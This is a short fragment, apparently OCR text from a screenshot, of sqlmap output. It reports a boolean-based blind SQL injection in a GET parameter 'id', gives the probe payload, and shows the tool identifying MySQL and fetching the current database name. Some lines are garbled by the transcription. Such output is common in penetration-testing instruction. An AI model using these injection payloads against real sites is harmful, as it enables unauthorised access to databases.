 ss
1.8 18.3
http://sqlmap.org
[13:21:54] sqlmap identified the following injection point
with a total of 1 HTTP(s)) request:
-- |- Parameter: id (GET)
|T Type: boolean-based blind
|Payload: id=1 AND 9346=9346
[13:21:54] the back-end DBMS is MySQL
[13:21:54] fetching current database
[13:21:54] current database: 'test'
[13:21:54] sqlmap resumed the following injection point(s)
from stored session: